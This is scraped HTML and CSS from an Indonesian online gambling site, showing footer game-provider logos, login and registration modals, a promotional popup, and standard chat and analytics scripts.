                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77-active.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-77-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80-active.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-80-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13-active.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-13-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-96.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-96.png?v=20250529" type="image/png" /><img alt="MM Tangkas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-96.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-96-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-96-active.png?v=20250529" type="image/png" /><img alt="MM Tangkas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-96-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51-active.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-51-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-62-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Poker
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-24.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-24.png?v=20250529" type="image/png" /><img alt="Balak Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-24.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-24-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-24-active.png?v=20250529" type="image/png" /><img alt="Balak Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-24-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-32.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-32.png?v=20250529" type="image/png" /><img alt="9Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-32.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-32-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-32-active.png?v=20250529" type="image/png" /><img alt="9Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-32-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                E-Sports
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-58.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-58.png?v=20250529" type="image/png" /><img alt="TF Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-58.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-58-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-58-active.png?v=20250529" type="image/png" /><img alt="TF Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-58-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Sabung Ayam
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-111.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-111.png?v=20250529" type="image/png" /><img alt="GA28" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-111.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-111-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-111-active.png?v=20250529" type="image/png" /><img alt="GA28" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-111-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-57.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-57.png?v=20250529" type="image/png" /><img alt="SV388" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-57.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-57-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-57-active.png?v=20250529" type="image/png" /><img alt="SV388" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-57-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-104.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-104.png?v=20250529" type="image/png" /><img alt="WS168" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-104.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-104-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-104-active.png?v=20250529" type="image/png" /><img alt="WS168" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/providers/game-code-104-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                </div>
            </div>
        </div>
    </footer>




<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?forgot-password')) {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
            $('#forgot_password_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script><div id="register_modal" class="modal register-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    DAFTAR
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>
                <div id="ajax_register_popup_container"></div>
                <div class="register-page-reminder">
                    Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari SUMOBET88.
                </div>
                <div class="register-page-link">
                    <a href="javascript:window.openPopup('/desktop/terms-of-use','T&C-Page')">
                        SYARAT &amp; KETENTUAN
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="bonus-selection-popup-container" id="bonus_selection_popup_container" data-page="register"></div>

<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>
                


<form action="/Account/Login" method="post"><input name="__RequestVerificationToken" type="hidden" value="dFlhso2BH_ZIUKmQ7DjuKvvB9cU_ivYgRnfTJGEyJhOYlVBr-rwRHmndya_DnknoklaNkGlbbMa7nVecaO1y1cL_y_s1" />                    <div class="form-group">
                        <label for="UserName">Nama Pengguna</label>
                        <input class="form-control" type="text" name="Username" placeholder="Nama Pengguna" />
                    </div>
                    <div class="form-group">
                        <label for="UserName">Kata Sandi</label>
                        <div class="standard-password-field">
                            <input class="form-control" type="password" name="Password" placeholder="Kata Sandi" id="password_input" />
                            <i class="glyphicon glyphicon-eye-close password_input_trigger" id="password_input_trigger"></i>
                        </div>
                    </div>
                        <div class="form-group text-right hidden-xs">
                            <a href="#" class="forgot-password-link" id="forgot_password_link" data-dismiss="modal" data-toggle="modal" data-target="#forgot_password_modal">
                                Lupa Kata Sandi?
                            </a>
                        </div>
                        <div class="form-group text-right visible-xs">
                            <a href="/mobile/forgot-password" class="forgot-password-link">
                                Lupa Kata Sandi?
                            </a>
                        </div>
                    <div class="standard-button-group form-group">
                        <input type="submit" class="standard-secondary-button btn btn-primary" id="login_submit_button"
                               value="Masuk" onclick="this.disabled = true; this.form.submit();">
                    </div>
                    <div class="form-group text-center">
                        Belum punya akun?
                        <a href="/register" class="register-button">
                            Daftar Sekarang
                        </a>
                    </div>
</form>            </div>
        </div>
    </div>
</div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?login')) {
            $('#login_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>


    


<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="PEMBERITAHUAN PENTING!!!" aria-label="Popup Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="--desktop-popup-alert-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/popup/alert.png?v=20250529);;--desktop-popup-notification-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/popup/notification.png?v=20250529);;--mobile-popup-alert-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/mobile/layout/popup/alert.png?v=20250529);;--mobile-popup-notification-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/mobile/layout/popup/notification.png?v=20250529);;--event-giveaway-popper-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/giveaway/popper.png?v=20250529);">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title" id="popup_modal_title">
                    PEMBERITAHUAN PENTING!!!
                </h4>
            </div>
            <div class="modal-body" id="popup_modal_body">
                        <a href="https://wa.me/6282137313274" target="_blank" class="popup-thumbnail">
                            <img loading="lazy" src="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/id_popup_fc411907-77a1-4c87-89e6-cc146a520e6c_1760838923273.png" />
                        </a>
                        <p></p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
                    OK
                </button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
                    Tidak
                </button>
                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
                    Ya
                </button>
            </div>
        </div>
    </div>
</div>


    <script src='/bundles/normad-beta-desktop-js?v=mrYaBYEFOg3mLsW_DuzaIE3smLNUTbIQ1Ro1gFYGh7c1' defer></script>


        <script>
            window.addEventListener('DOMContentLoaded', () => {
                if (window.location.search.startsWith('?register')) {
                    $('#register_modal').modal();
                    $('#popup_modal').modal('hide');
                }
            });
        </script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>

    
    <script src='/bundles/Home/desktop-js?v=wgCMWmB3IdLrfHnFgMJZ0F4Fr0lS9teinbX4Xhsr7lo1' defer></script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>






            <template id="live_chat_template">
            <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 19357511;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/19357511/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
        </template>
        <script>
            window.addEventListener('DOMContentLoaded', () => {
                const template = document.querySelector('#live_chat_template');

                document.body.append(template.content.cloneNode(true));
            });
        </script>


        <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>

    





    


<script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script>
        <script type="text/javascript">
            window.addEventListener('DOMContentLoaded', () => {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
            });
        </script>

    <div class="search-popup-container" id="search_popup_container"></div>




    <script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bc0d064c9af5457d88c964cd51f45e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://umptb.com/Content/Home/normad-beta-desktop-css?v=4qiN3HCfhmIytInw2T0FW6z7c0syHKKJj032HYRCLYw1
body_size: 2511
content:
.tickercontainer{margin:0;padding:0;overflow:hidden;text-align:center}.tickercontainer .mask{position:relative;width:100%;overflow:hidden;overflow:hidden}ul.newsticker{position:relative;list-style-type:none;margin:0;padding:0;overflow:hidden;display:flex}ul.newsticker li{margin:0;font-size:12px;padding:0 25px 0 0;white-space:nowrap}ul.er-controls{list-style:none;display:inline-block;padding:0}ul.er-controls>li{display:inline-block;padding:0 10px;background:#f0f0f0;margin:5px;border-radius:5px;height:40px;line-height:40px}ul.er-controls>li:hover{background:#f5f5f5;cursor:pointer}
.announcement-outer-container{background-color:#221c3e;padding:6px 0;color:#fff}.announcement-container{display:flex;align-items:center;font-size:14px}.announcement-container>[data-section="date"]{flex-basis:30%;display:flex;justify-content:space-between;align-items:center;padding-right:10px}.announcement-container>[data-section="date"] [data-icon="news"]{display:inline-block;height:25px;width:25px;background:center no-repeat;background-size:contain;background-image:var(--image-src)}.announcement-container>[data-section="announcements"]{flex-basis:70%;background-color:#090710;border-radius:20px;padding:5px 25px;overflow:hidden}
.banner,.banner .slick-slide img{aspect-ratio:1920/613}.banner-carousel.slick-initialized{height:auto;display:block}.banner .carousel-indicators .slick-active{background:#fff}.banner .carousel-indicators li button{display:none}.banner .slick-slide img{display:block;height:auto;width:100%;line-height:1}.banner-group-vertical .carousel-indicators{bottom:50%;transform:translateY(50%);right:25px;left:unset;width:20px}.banner-group-vertical .carousel-indicators li{display:block;margin-bottom:2px}.home-progressive-jackpot{background-image:linear-gradient(#151127,#2e264d,#151127);border-radius:30px;color:#fff;padding:10px;display:flex}.home-progressive-jackpot .outer-container{display:flex;flex-grow:1;padding:10px;background-color:#000;border-radius:100px}.home-progressive-jackpot .inner-container{display:flex;flex-grow:1;padding:10px;border-radius:100px;background-image:linear-gradient(#4d0036,#200a1800)}.home-progressive-jackpot .border-container{display:flex;align-items:center;gap:50px;flex-grow:1;padding:10px;border-radius:100px;background-color:#0009;border:3px solid #ff00b8}.home-progressive-jackpot .jackpot-container{display:flex;justify-content:center;align-items:center;flex-grow:2;font-family:'Open24DisplaySt';font-size:50px;letter-spacing:5px;background-image:linear-gradient(#e2008b,#000);border-radius:70px;padding:10px}.home-progressive-jackpot .jackpot-inner-container{background-color:#000;display:flex;flex-grow:2;justify-content:center;border-radius:50px;padding:10px}.home-progressive-jackpot .jackpot-border-container{display:flex;flex-grow:2;justify-content:center;border-radius:50px;border:3px dotted #670451;line-height:40px;padding-bottom:10px}.home-progressive-jackpot .jackpot-currency{color:#b7004d;margin-right:10px}.home-progressive-jackpot .jackpot-play-section{display:flex;flex-direction:column;align-items:flex-end;margin-left:20px}.home-progressive-jackpot .jackpot-play-section .jackpot-play-text{font-family:'gilroybold';color:#fd6f16;font-size:38px;text-transform:uppercase;line-height:1}.home-progressive-jackpot .jackpot-play-section .jackpot-play-text label{color:#009fc5}.home-progressive-jackpot .jackpot-play-section img{height:auto;width:87px}.home-outer-container{padding-top:20px;padding-bottom:20px}.home-inner-container{background-color:rgba(26,15,40,.9);padding:20px;border-radius:50px}.popular-game-title-container{display:flex;align-items:center;padding:10px;margin-top:20px;color:#fff}.popular-game-title-container .title{font-size:20px;display:flex;align-items:center}.popular-game-title-container .title i{display:inline-block;height:24px;width:25px;background:center no-repeat;background-size:contain;margin-right:10px}.popular-game-title-container .title i[data-icon]{background-image:var(--image-src)}.popular-game-title-container>i{border-bottom:2px solid #451e58;border-top:2px solid #0d0d0d;flex-grow:1;margin:0 15px}.popular-game-title-container a{display:inline-block;padding:5px 30px;border-radius:25px;font-size:15px;background-color:#4e3c69;color:#fff}.popular-game-title-container+.game-list-container{background-color:#0a0813;border:2px solid #322547;padding:10px 15px;border-radius:30px}.popular-game-title-container+.game-list-container .game-list{overflow-x:auto;flex-wrap:nowrap;padding:0;margin:0;border:0}.popular-game-title-container+.game-list-container .game-list .game-item{flex-shrink:0;position:relative}.popular-game-title-container+.game-list-container .game-list::-webkit-scrollbar{height:7px}.popular-game-title-container+.game-list-container .game-list::-webkit-scrollbar-track{background:transparent}.popular-game-title-container+.game-list-container .game-list::-webkit-scrollbar-thumb{background:#58585a;border-radius:5px}.popular-game-title-container+.game-list-container .game-list .games-group{width:calc((100% - 6px*5)/6.5);flex-shrink:0;display:flex;flex-direction:column;gap:10px;margin:3px}.popular-game-title-container+.game-list-container .game-list .games-group .game-item{width:100%;margin:0}.telegram-banner-container{padding:20px 0;border:0}.telegram-banner-container img{width:100%}.banner-carousel>div:first-child img{display:block;aspect-ratio:1920/613;height:auto;width:100%;line-height:1}.banner-carousel>div:not(:first-child),.banner-carousel>div:first-child>a:not(:first-child){display:none}
.download-apk-container{background:var(--image-src);background-size:cover;overflow:hidden}.download-apk-container .popup-modal[data-title] .modal-title:before{content:none}.download-apk-container .popup-modal .modal-header h4{font-size:24px}.download-apk-container .popup-modal .modal-body img{height:20px;width:20px;margin-right:5px;filter:contrast(0)}.download-apk-container .popup-modal .modal-body h5{font-size:18px;text-transform:uppercase}.download-apk-container .popup-modal .modal-body ol{list-style:decimal;padding-left:5px}.download-apk{display:flex;align-items:center;color:#fff}.download-apk>div{flex-basis:50%;opacity:0;transition:all 1s ease}.download-apk>div:nth-child(1){transform:translateX(-100%)}.download-apk>div:nth-child(2){transform:translateX(100%)}.download-apk .h2{text-transform:uppercase;font-weight:100;font-size:38px;margin:0;font-weight:700;font-size:65px;margin-bottom:10px}.download-apk .h2 span{display:block;color:#d40082}.download-apk .h3{text-transform:uppercase;font-size:32px;font-weight:100;margin:0;margin-bottom:10px}.download-apk .h4{font-weight:100;margin:0;margin-bottom:15px;width:315px}.download-apk-info{display:flex;justify-content:space-between;margin:25px 0}.download-apk-info .download-apk-section{flex-basis:50%}.download-apk-section{display:flex;justify-content:flex-start;font-size:16px}.download-apk-section i{color:#f69c00;font-style:normal}.download-apk-qr-code{margin-right:10px}.download-apk-qr-code img{max-width:94px}.download-apk-detail{text-align:left;font-size:14px;display:flex;flex-direction:column;justify-content:space-around;text-align:center}.standard-container-with-sidebar .standard-form-content .download-apk-container{margin-top:30px}.standard-container-with-sidebar .standard-form-content .download-apk-container .download-apk .h2{font-size:35px}.standard-container-with-sidebar .standard-form-content .download-apk-container .download-apk .h3{font-size:20px}.standard-container-with-sidebar .standard-form-content .download-apk-container .download-apk .h4{font-size:16px}.standard-container-with-sidebar .standard-form-content .download-apk-container .download-apk-detail{font-size:12px}.download-popup-modal .modal-body img{height:20px;width:20px;margin-right:5px;filter:contrast(0)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://umptb.com/Content/Theme/normad-beta-desktop-dark-gold-css?v=X9XY7XlA6eBrkUJ_lnjcqXQOT5aQlYS5Hwa2c0qwmSY1
body_size: 9401
content:
